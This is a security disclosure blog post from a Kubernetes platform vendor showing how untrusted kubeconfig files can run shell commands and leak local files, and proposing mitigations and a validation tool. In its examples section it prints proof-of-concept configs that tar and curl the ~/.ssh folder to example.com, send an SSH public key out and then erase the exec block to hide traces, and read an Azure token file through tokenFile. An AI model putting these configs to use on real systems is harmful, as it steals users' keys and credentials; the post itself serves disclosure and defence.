One of the key features of our container management platform, Pipeline is its ability to create multi- and hybrid-cloud Kubernetes environments using cloud provider-managed K8s or our own CNCF certified Kubernetes distribution, PKE. Recently, customers have been asking for a way to bring their existing Kubernetes clusters (upstream or other distributions) under Pipeline’s management, in order to benefit from the features our platform offers.
During the peer review of our new cluster import feature, we realized the potential security risk created by the common practice of sharing kubeconfig files.

We allow our users to manage their existing Kubernetes clusters with Pipeline on Amazon, Azure, Google and Oracle and on premise, and to add their existing clusters as remotes into a service mesh via Backyards (now Cisco Service Mesh Manager), or to federate them across Kubernetes clusters
We reached out to the Kubernetes Security Team with our concerns and some possible solutions.
We had previously been advised that this was not an urgent problem and that we should start a discussion around it by opening a public issue on the kubectl repo.
However, we believe that the potential risks are considerable, as most users are not aware that kubeconfig files can lead to the execution of malicious shell commands and the exposure of local files.
Thus, we collected our concerns, a list of potential exploits, as well as proposals to mitigate the issue.
Here, we’re presenting these alongside a thorough explanation of why and how these work.
tl;dr: 🔗︎
- with a malicious
kubeconfigyou can leak credentials, SSH keys, cover traces and execute shell commands — see examples later in this blog post - we have opened an issue and proposed short and long term solutions to mitigate the risk of exploits
- we opensourced the kubeconfiger tool (PoC) to drop all potentially insecure fields, and validate exec commands
- don’t take
kubeconfigs from strangers without checking their content!

Background 🔗︎
To better understand our concerns, let’s take an in-depth look at the features controlled by kubeconfig files.
Kubeconfig 🔗︎
Kubeconfig files were the original configuration files for kubectl, the famous command line tool for managing Kubernetes clusters. Their primary use is to store Kubernetes contexts,
built from definitions for accessing the API server (mainly endpoint URL and TLS config), and user or auth info (credentials, tokens or certificates).
The file was not initially designed to be used for any other purpose, which is evident from things like a property that let’s you control the color of kubectl's console output.
The same configuration file is also used by other tools communicating with Kubernetes, for example, helm.
Kubeconfig is read from ~/.kube/config by default, which can be overridden by the KUBECONFIG environment variable.
The use context can be selected from those listed in the file, usually by a command line flag of the tool, or by the current-context field of the config.
# example kubeconfig file with single context and mutual TLS authentication (server certificate issued by trusted CA)
apiVersion: v1
kind: Config
preferences: {}
current-context: dev
clusters:
- cluster:
server: https://api-server.example.org
name: development
users:
- user:
client-certificate-data: LS0tLS1CRUdJTiBDRVJU...
client-key-data: LS0tLS1CRUdJTiBSU0Eg...
name: developer
contexts:
- context:
user: developer
cluster: development
name: dev
It is accepted practice of different services managing Kubernetes clusters to offer kubeconfig files for download. The files are typically saved to the user’s disk and selected via an environment variable.
There are single-purpose tools or easy to break tricks that merge the files, like
tee ~/.kube/config <<<"$(KUBECONFIG="~/.kube/config:path/to/other/config" kubectl config view --raw)". Some tools likegcloudtake another approach. They merge their configs into your existing kubeconfig file.
Additionally, services which use existing Kubernetes clusters (for example CI/CD systems) often ask for a kubeconfig from the user to construct an SDK client.
Authentication methods 🔗︎
There are two widely used methods for authenticating requests to the Kubernetes API server.
Bearer tokens are simply sent in an HTTP header.
You can specify them inline, using the token field of the user definition, or by using tokenFile (the only camelCase field), which reads the token from a single-line file on your local file system.
You can use authentication helpers to acquire a token.
It’s worth mentioning the core concept behind the tokenFile field, which is that it be widely used by in-cluster Kubernetes clients, like controllers and operators, in order to access a service account token mounted as a volume on the pod they’re running in.
The other common solution is mutual TLS authentication, which requires an HTTPS API server endpoint.
In that case — in addition to the usual client-side validation of server certificates (either with a trusted CA, or an inline CA certificate in the certificate-authority-data field of the cluster section) — a client certificate is validated by the server.
You can specify your certificate in the client-certificate-data field, or a filename in client-certificate.
Similarly, client-key-data or client-key contain the unencrypted private key itself, and the path pointing to it.
Authentication helpers can also serve both the certificate and the private key.
There are a few other authentication methods, which might also be used in combination with another.
Authentication helpers 🔗︎
There are some use cases wherein you or your provider does not want to inline tokens or certificates to a kubeconfig file. Kubeconfig offers two solutions for the dynamic retrieval of volatile credentials from an external source.
Auth provider plugins 🔗︎
In the auth-provider section of a user definition you can select an auth provider by name (gcp in this example).
Providers implement token retrieval in an in-tree Kubernetes plugin.
The implementation of the gcp and the exec plugins basically execute whichever command has been specified, and extract credentials and some metadata from the command’s standard output.
The substituted fields are written to the kubeconfig file, and the command is executed only if the token has expired.
- name: my-user
user:
auth-provider:
config:
cmd-args: config config-helper --format=json
cmd-path: /Users/user/bin/google-cloud-sdk/bin/gcloud
expiry-key: '{.credential.token_expiry}'
token-key: '{.credential.access_token}'
name: gcp
There are a few auth provider plugins for specific services that use the provider’s SDK, which (we hope) won’t execute external commands on your machine.
Exec helper 🔗︎
A similar effect can be achieved via the exec section.
This is designed to run an arbitrary command with whatever arguments have been given.
Unlike custom auth provider solutions, we have, here, a strict specification for the expected output format of the command, which is parsed by the Kubernetes client and substituted to the user field.
- name: my-user
user:
exec:
apiVersion: client.authentication.k8s.io/v1alpha1
args: [token, -i, cluster-name]
command: aws-iam-authenticator
env: {name: AWS_...}
This output is in a familiar format, from which returned status fields are substituted into the user definition.
The Go SDK 🔗︎
We’ve already mentioned how kubectl uses kubeconfig files. Let’s cover how other programs (for example administrative cli tools or out-of-cluster operators or controllers) connect to Kubernetes API servers.
The easiest way of creating a Kubernetes client is to read a kubeconfig file (a shortened extract from the official examples, error handling omitted):
// use the current context in kubeconfig
config, err := clientcmd.BuildConfigFromFlags("", kubeconfigFileName)
clientset, err := kubernetes.NewForConfig(config)
// list pods
pods, err := clientset.CoreV1().Pods("").List(metav1.ListOptions{})
If you want to create a client with specific, validated parameters, this won’t be so easy (and you won’t find an example in the docs).
What could a malicious kubeconfig do? 🔗︎
In short, anything. It can execute arbitrary code in the name of a user running kubectl (or other software using the SDK client). And, even if the shell code would be validated, local files (like credentials, tokens) could also be leaked to a malicious API server.
This is also true of shell scripts, or any other software you download and execute from the internet. Similarly, untrusted Helm charts or manifest files are something that you might suspect of running commands on your (in this case remote) system.
The issue is that most users are not aware that Kubeconfig files can lead to the execution of malicious shell commands or to the exposure of arbitrary files.
Of course security-aware interactive users, or the developers of automated systems, might take care to inspect the contents of a kubeconfig file before use. But this is not something routinely identified as a vulnerable interface.
Sending workloads to remote systems, or executing commands like kubectl version --kubeconfig=~/Downloads/my-cluster.yaml tends not to set off alarm bells.
Neither the command line interface, or the API documentation, care enough about these vulnerabilities to remind you to use only trusted configs.
Examples 🔗︎
Just to give you an idea of the scale of these vulnerabilities, let’s check some snippets from our PoC kubeconfigs.
All of the listed examples can be extended with echos, or via a mock on a remote site, to keep the config working normally without suspicious output.
Leak SSH keys 🔗︎
The .ssh folder of the typical Kubernetes administrator (especially their private key and their configured and known hosts) is always primo loot.
user:
auth-provider:
config:
cmd-args: -c IFS=_;cmd="eval_tar_c_$HOME/.ssh.dontdoit|base64|curl_-d@-_https://example.com";$cmd
cmd-path: /bin/sh
name: gcp
This user is using the gcp auth plugin,
which has a restriction on the use of multi-word arguments (it has been unusual to implement word splitting with a strings.Fields call since back in the days of DOS).
Of course, the Bourne Shell has the power to do anything with a single word.
Here we use _ as a field (word) separator, and a variable substitution to evaluate it.
The example command effectively creates a tar archive of your .ssh folder, encodes it to base64 for easy parsing, and sends it to a remote host with curl.
Clean traces 🔗︎
The most common way to use foreign kubeconfigs is to set the KUBECONFIG environment variable.
In this case, the malicious kubeconfig can easily clean up after the first execution of the command.
user:
exec:
apiVersion: client.authentication.k8s.io/v1alpha1
command: sh
args:
- -c
- |
curl -d@../.ssh/id_rsa.pub https://example.com
sed -i -e '/exec:/,/ENDEXEC/ d' "$KUBECONFIG" || true
Leak credentials 🔗︎
The tokenFile field, as discussed earlier, was originally designed by in-cluster clients, where the Kubernetes service account’s token is mounted to a single-line file.
If that’s not enough, it can also be used to send arbitrary, single-line local file content of limited length in an HTTP header to a web server mocking a Kubernetes API server.
No further explanation needed:
user:
tokenFile: ../.azure/accessTokens.json.dontdoit
This method of exploitation requires some environmental knowledge.
You have to specify either an absolute path (where you would need to know the path of the user’s home), or the path of the kubeconfig file itself. For example, let’s assume that this kubeconfig file will be downloaded to a folder (like ~/Downloads) in the user’s home.
We chose the Azure access token file, because it is a single-line JSON, but it can become too long for practical exploitation (who knows why, but they store a bunch of expired temporary tokens).
Solutions 🔗︎
What can we do? In the short term, we can add some warnings to the documentation of Kubectl and the Go SDK, and create some tools/libraries for the validation of kubeconfig files.
Kubeconfiger 🔗︎
We’ve published a project that is a PoC for validating kubeconfig files. It can be used as a stand-alone tool before executing kubectl with a new config, and from Go code dealing with untrusted kubeconfigs.
Check it out on Github: github.com/banzaicloud/kubeconfiger
The kubeconfiger tool drops all potentially insecure field, and validates exec commands.
We use a similar solution in the Banzai Cloud Pipeline platform.
Command whitelisting 🔗︎
The idea, here, is to execute commands exclusively from the ~/.kube/bin (and maybe a similar global) directory.
kubeconfiger is a proof of concept for the practical implementation of this restriction.
Administrators or package installers may create symlinks, or install tools directly there.
In the long term, this could be implemented in kubectl, and potentially in the Go SDK directly.
Alternatively, a whitelist could be a text or yaml file outside the kubeconfig file, just like the /etc/shells of Unix systems.
The kubectl tool could also offer an easy way for the inclusion of a command in the whitelist.
Separating client config from context list 🔗︎
There is no good reason to store the kubectl config and a list of clusters in the same place.
If you override the KUBECONFIG variable, you want to be able to use a different set of contexts (typically a single one), not override your kubectl settings.
We could create a “base” kubeconfig that is not easily replaced, and, unlike the normal kubeconfig, could be used to set sensitive values like a list of allowed commands. This might be controlled by a new environment variable and a default value.
Then, this config could include a parameter for the restriction of those files that can be read by options like tokenFile outside the folder of the kubeconfig, or ~/.kube, or some other well-defined scope.
This base config file could also be used, for example, to define the command whitelist.
The idea could be extended by implementing a better API server access/credentials interchange format, which would be used in a way that was independent from the kubeconfig we know today.
This would contain a single cluster and user definition, and may reside in a place like ~/.kube/cluster.d or context.d.
That might make it possible to keep the above-mentioned sensitive flags in the kubeconfig, which is not supposed to be replaced with another configuration normally.
SDK: replaceable exec interface 🔗︎
The SDK client should have a replaceable interface for executing these commands. It could be used, for example, to control the environment variables to share, or to implement a restricted environment which these commands run inside of: for example, run in separate K8s Tasks. It could, of course, be used to deny the execution of commands, or provide a mock for testing.
About Banzai Cloud Pipeline 🔗︎
Banzai Cloud’s Pipeline provides a platform for enterprises to develop, deploy, and scale container-based applications. It leverages best-of-breed cloud components, such as Kubernetes, to create a highly productive, yet flexible environment for developers and operations teams alike. Strong security measures — multiple authentication backends, fine-grained authorization, dynamic secret management, automated secure communications between components using TLS, vulnerability scans, static code analysis, CI/CD, and so on — are default features of the Pipeline platform.